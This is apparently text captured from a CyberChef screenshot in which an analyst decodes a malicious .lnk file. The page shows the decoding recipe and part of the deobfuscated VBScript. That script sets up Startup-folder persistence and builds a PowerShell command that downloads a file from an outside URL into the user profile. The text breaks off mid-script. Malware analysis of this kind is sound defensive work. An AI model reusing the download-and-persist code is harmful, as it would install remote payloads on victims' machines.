 Microsoft Script Decoder, 3 more
File
C:/Tools/CyberChef/CyberChef.html#recipe=Microsoft_Script_Decoder()Subsection('(?<%3D%5C%5C(%5C%5C")(.*?)(?%3D%5C%5C"%5C%5C))',true,true,false)Fork('%5C%5Cn','%5C%...
M
Version 9.12.0
Last build: 3 months ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
?
Operations
Search...
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Recipe
Microsoft Script Decoder
Subsection
Section (regex)
(?<=\(\")(.*?)(?=\"\))
Case sensitive
matching
Global
matching
Ignore
errors
Fork
Split delimiter
\n
Merge delimiter
\n
Ignore errors
From Hex
Delimiter
Auto
STEP
BAKE!
Auto Bake
Input
length: 8,234
Name: 5_malicious.lnk.bin
Size: 8,234 bytes
Type: application/octet-stream
Loaded: 100%
Output
time: 26ms
length: 5469
lines: 48
End Function
On Error Resume Next
Set CCF1828B74279597728A = CreateObject(DF353449CC6DEB35002E2EC("Wscript.Shell"))
Set
FE60A4152AFF46A3BE9403F=CreateObject(DF353449CC6DEB35002E2EC("Scripting.FileSystemObject"))
CB2DFC0272FBAFE74128D43 = DF353449CC6DEB35002E2EC("client")
BBB6B994ABBEC7719177C4A = DF353449CC6DEB35002E2EC("client.ps1")
FBD652DA231F93648EE5FF1 =
CCF1828B74279597728A.ExpandEnvironmentStrings(DF353449CC6DEB35002E2EC("%userprof")&DF353449C
C6DEB35002E2EC("ile%"))&DF353449CC6DEB35002E2EC("\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\.lnk")
FF2CF9DFB02A68243C7A007 =
CCF1828B74279597728A.ExpandEnvironmentStrings(DF353449CC6DEB35002E2EC("%use")&DF353449CC6DEB
35002E2EC("rprofile%") & DF353449CC6DEB35002E2EC("\SYSTEM"))
EEF7DC408D6E68E06D9C2F9 = DF353449CC6DEB35002E2EC("https://zwqip.ml/45717")
AF954113B32AED10916E1A7 = chr(34)
BF478F231C1E9460F79BB4E = DF353449CC6DEB35002E2EC("powershell -noLogo -NonInteractive -c
")&AF954113B32AED10916E1A7&DF353449CC6DEB35002E2EC("&{(New-Object
Net.WebClient).DownloadFile('") & EEF7DC408D6E68E06D9C2F9 &
DF353449CC6DEB35002E2EC("',$env:userprofile+'\") & CB2DFC0272FBAFE74128D43 &
DF353449CC6DEB35002E2EC("');}")&AF954113B32AED10916E1A7
ABE02819764175C48EEC73A = DF353449CC6DEB35002E2EC("expand